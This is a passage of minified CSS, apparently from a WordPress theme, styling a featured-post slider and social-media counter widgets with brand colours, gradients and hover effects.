.penci-slider__text{text-align:right}.penci-owl-featured-area.penci-text-align-right.style-14 .penci-big_items .penci-slider__text,.penci-owl-featured-area.penci-text-align-right.style-14 .penci-big_items h3{text-align:right}}@media screen and (max-width:768px){.penci-owl-featured-area .penci-slider__text{padding:0 10px 10px!important}}@media screen and (max-width:480px){.penci-owl-featured-area .penci-slider__text{padding:0 5px 10px!important}.penci-owl-featured-area .icon-post-format,.penci-owl-featured-area .penci-slider__cat,.penci-owl-featured-area .penci_post-meta{display:none!important}}.penci-social-counter .penci-block_content{display:flex;flex-wrap:wrap}.penci-social-counter .penci-social__content{width:100%;min-height:40px;border:0;line-height:10px;padding-left:14px;padding-right:14px;position:relative;transition:all .3s;overflow:hidden;height:100%}.penci-social-counter .penci-social__item{overflow:hidden;margin-bottom:10px}.penci-social-counter .penci-social__item:last-child{margin-bottom:0}.penci-social-counter .penci-social__item:hover .penci-social__content{opacity:.85}.penci-social-counter .penci-social__item i,.penci-social-counter .penci-social__item span{line-height:40px;display:inline-block;z-index:1;position:relative}.penci-social-counter .penci-social__item .penci-social__info{padding:0 9px;position:relative;top:-12px}.penci-social-counter .penci-social__item .penci-social__name{text-transform:uppercase;z-index:1;position:relative}.penci-social-counter .penci-social__item i+.penci-social__name{margin-left:7px}.penci-social-counter .penci-social__item .penci-social__number,.penci-social-counter .penci-social__item .penci-social__info-text,.penci-social-counter .penci-social__item .penci-social__button{font-size:12px;font-size:1.2rem;z-index:1;position:relative}.penci-social-counter .penci-social__item .penci-social__number{padding-left:9px}.penci-social-counter .penci-social__item .penci-social__info-text{padding-left:5px}.penci-social-counter .penci-social__item .penci-social__button{float:right;text-transform:uppercase}.penci-social-counter .penci-social__item .penci-social__button .fa{margin-right:5px}.penci-social-counter .penci-social__item .penci-social__button a:hover{color:inherit}.penci-social-counter .penci-social__item .penci-social__button a:after{content:"";display:block;height:40px;position:absolute;right:0;top:0;width:100%}.penci-social-counter .penci-social__item a{display:block;color:#fff;position:relative;z-index:2}.penci-social-counter .penci-social__item a:hover{color:#fff;text-decoration:none}.penci-social-counter .penci-social__instagram .penci-social__content{position:relative}.penci-social-counter .penci-social__instagram .penci-social__content:before{position:absolute;top:0;bottom:0;left:0;right:0;content:'';transition:all .3s}.penci-social-counter.penci-social-counter--style-1 .penci-social__item{width:100%}.penci-social-counter.penci-social-counter--style-2 .penci-social__item{width:40px;float:left;padding-left:0;padding-right:0;margin-right:3px;margin-bottom:3px}.penci-social-counter.penci-social-counter--style-2 .penci-social__item .penci-social__content{padding-left:0;padding-right:0}.penci-social-counter.penci-social-counter--style-2 .penci-social__item a{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.penci-social-counter.penci-social-counter--style-2 .penci-social__item:hover a{color:#fff}.penci-social-counter.penci-social-counter--style-1 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-6 .penci-social__instagram .penci-social__content:before{background:radial-gradient(circle farthest-corner at 35% 90%,#ffa100,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#efa11c,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#8f44c7,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d43178,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%);transition:all .3s}.penci-social-counter.penci-social-counter--style-2 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-3 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram .penci-social__content:before{background:radial-gradient(circle farthest-corner at 35% 90%,#ffa100,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#efa11c,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#8f44c7,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d43178,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%);opacity:0;transition:all .3s}.penci-social-counter.penci-social-counter--style-2 .penci-social__instagram:hover .penci-social__content:before,.penci-social-counter.penci-social-counter--style-3 .penci-social__instagram:hover .penci-social__content:before,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover .penci-social__content:before,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram:hover .penci-social__content:before{opacity:1}.penci-social-counter.penci-social-counter--style-2 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-3 .penci-social__instagram .penci-social__content:before{opacity:1}.penci-social-counter.penci-social-counter--style-3 .penci-block_content,.penci-social-counter.penci-social-counter--style-4 .penci-block_content,.penci-social-counter.penci-social-counter--style-5 .penci-block_content{margin-left:-2px;margin-right:-2px;margin-bottom:16px}.penci-social-counter.penci-social-counter--style-3 .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__content{padding:13px 5px 8px;min-height:84px}.penci-social-counter.penci-social-counter--style-3 .penci-social__item,.penci-social-counter.penci-social-counter--style-4 .penci-social__item,.penci-social-counter.penci-social-counter--style-5 .penci-social__item{width:33.33333%;height:inherit;float:left;padding-left:2px;padding-right:2px;margin-right:0;margin-bottom:4px}.penci-social-counter.penci-social-counter--style-3 .penci-social__item a,.penci-social-counter.penci-social-counter--style-4 .penci-social__item a,.penci-social-counter.penci-social-counter--style-5 .penci-social__item a{width:100%;height:100%;display:block}.penci-social-counter.penci-social-counter--style-3 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-3 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-3 .penci-social__item .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .penci-social__info-text{display:block;line-height:1;padding-left:0;padding-right:0;text-align:center}.penci-social-counter.penci-social-counter--style-3 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .penci-social__number{font-size:14px;font-size:1.4rem;line-height:1.14;margin-bottom:3px}.penci-social-counter.penci-social-counter--style-3 .penci-social__item .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .penci-social__info-text{font-size:10px;font-size:1rem;font-weight:700;line-height:1.6;text-align:center;color:#fff}.penci-social-counter.penci-social-counter--style-3 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .fa{font-size:18px;font-size:1.8rem;line-height:1.33;padding-bottom:6px}.penci-social-counter.penci-social-counter--style-3 .penci-social__item:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__item:hover a,.penci-social-counter.penci-social-counter--style-5 .penci-social__item:hover a{color:#fff}.penci-social-counter .penci-block_content{font-weight:700;font-size:14px;font-size:1.4rem;color:#fff}.penci-social-counter .penci-block_content .fa{position:relative}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook a,.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook a,.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook .penci-social__info-text{color:#0d47a1}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook:hover .penci-social__content{background-color:#0d47a1}.penci-social-counter.penci-social-counter--style-4 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__info-text{color:#f60}.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss:hover .penci-social__content{background-color:#f60}.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__info-text{color:#f50}.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud:hover .penci-social__content{background-color:#f50}.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter a,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter .penci-social__info-text{color:#40c4ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter:hover .penci-social__content{background-color:#40c4ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__info-text{color:#00ADEF}.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo:hover .penci-social__content{background-color:#00ADEF}.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__info-text{color:red}.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube:hover .penci-social__content{background-color:red}.penci-social-counter.penci-social-counter--style-4 .penci-social__google a,.penci-social-counter.penci-social-counter--style-4 .penci-social__google .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__google a,.penci-social-counter.penci-social-counter--style-5 .penci-social__google .penci-social__info-text{color:#eb4026}.penci-social-counter.penci-social-counter--style-4 .penci-social__google:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__google:hover .penci-social__content{background-color:#eb4026}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram a,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram a,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram .penci-social__info-text{color:#417096}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram:hover .penci-social__content{background-color:#417096}.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text{color:#3f91cb}.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github:hover .penci-social__content{background-color:#3f91cb}.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest a,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest a,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest .penci-social__info-text{color:#bd081c}.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest:hover .penci-social__content{background-color:#bd081c}.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin a,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin a,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin .penci-social__info-text{color:#0077B5}.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin:hover .penci-social__content{background-color:#0077B5}.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr a,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr a,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr .penci-social__info-text{color:#ff0084}.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr:hover .penci-social__content{background-color:#ff0084}.penci-social-counter.penci-social-counter--style-4 .penci-social__behance a,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance a,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance .penci-social__info-text{color:#053eff}.penci-social-counter.penci-social-counter--style-4 .penci-social__behance:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance:hover .penci-social__content{background-color:#053eff}.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr a,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr a,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr .penci-social__info-text{color:#34465d}.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr:hover .penci-social__content{background-color:#34465d}.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me a,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me a,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me .penci-social__info-text{color:#0084ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me:hover .penci-social__content{background-color:#0084ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin a,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin a,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin .penci-social__info-text{color:#40c4ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin:hover .penci-social__content{background-color:#40c4ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__info-text{color:#00ADEF}.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo:hover .penci-social__content{background-color:#00ADEF}.penci-social-counter.penci-social-counter--style-4 .penci-social__vk a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk .penci-social__info-text{color:#4c75a3}.penci-social-counter.penci-social-counter--style-4 .penci-social__vk:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk:hover .penci-social__content{background-color:#4c75a3}.penci-social-counter.penci-social-counter--style-4 .penci-social__vine a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine .penci-social__info-text{color:#00b489}.penci-social-counter.penci-social-counter--style-4 .penci-social__vine:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine:hover .penci-social__content{background-color:#00b489}.penci-social-counter.penci-social-counter--style-4 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__info-text{color:#e19126}.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss:hover .penci-social__content{background-color:#e19126}.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat a,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat a,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat .penci-social__info-text{color:#FFEB3B}.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat:hover .penci-social__content{background-color:#FFEB3B}.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify a,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify a,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify .penci-social__info-text{color:#00e461}.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify:hover .penci-social__content{background-color:#00e461}.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text{color:#3f91cb}.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github:hover .penci-social__content{background-color:#3f91cb}.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow a,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow a,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow .penci-social__info-text{color:#f48024}.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow:hover .penci-social__content{background-color:#f48024}.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch a,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch .penci-social__info-text{color:#6441a4}.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch:hover .penci-social__content{background-color:#6441a4}.penci-social-counter.penci-social-counter--style-4 .penci-social__steam a,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam a,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam .penci-social__info-text{color:#c5c3c0}.penci-social-counter.penci-social-counter--style-4 .penci-social__steam:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam:hover .penci-social__content{background-color:#c5c3c0}.penci-social-counter.penci-social-counter--style-4 .penci-social__xing a,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing a,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing .penci-social__info-text{color:#006567}.penci-social-counter.penci-social-counter--style-4 .penci-social__xing:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing:hover .penci-social__content{background-color:#006567}.penci-social-counter.penci-social-counter--style-4 .penci-social__line a,.penci-social-counter.penci-social-counter--style-4 .penci-social__line .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__line a,.penci-social-counter.penci-social-counter--style-5 .penci-social__line .penci-social__info-text{color:#2ac42a}.penci-social-counter.penci-social-counter--style-4 .penci-social__line:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__line:hover .penci-social__content{background-color:#2ac42a}.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon a,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon a,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon .penci-social__info-text{color:#e85b46}.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon:hover .penci-social__content{background-color:#e85b46}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook a,.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__google a,.penci-social-counter.penci-social-counter--style-4 .penci-social__google .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram a,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest a,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin a,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr a,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance a,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr a,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me a,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin a,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat a,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify a,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow a,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam a,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__line a,.penci-social-counter.penci-social-counter--style-4 .penci-social__line .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon a,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing a,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing .penci-social__info-text{transition:color .3s}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__google .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__line .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing .penci-social__content{background-color:#f5f5f5}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover 